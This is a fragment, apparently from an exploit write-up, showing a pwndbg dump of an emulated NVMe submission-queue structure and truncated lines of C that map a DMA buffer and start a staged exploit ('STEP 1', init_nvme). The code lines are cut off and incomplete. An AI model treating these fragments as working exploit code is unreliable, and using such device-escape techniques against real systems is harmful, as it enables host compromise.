 pwndbg> p/x *sq
$1 = {
ctrl = 0x55d203405530,
sqid = 0x5,
cqid = 0x1,
head = 0x0,
tail = 0x0,
size = 0x9,
dma_addr = 0x31dd2000,
timer = 0x7f39e5bd4810,
io_req = 0x55d2036f2400,
444 memset(desc_buf,
445 desc = desc_buf;
446
447 nvme_buf = mmap(
448 memset(nvme_buf,
449 nvme_cmd = nvme_
450
puts("[*] STEP 1
init_nvme();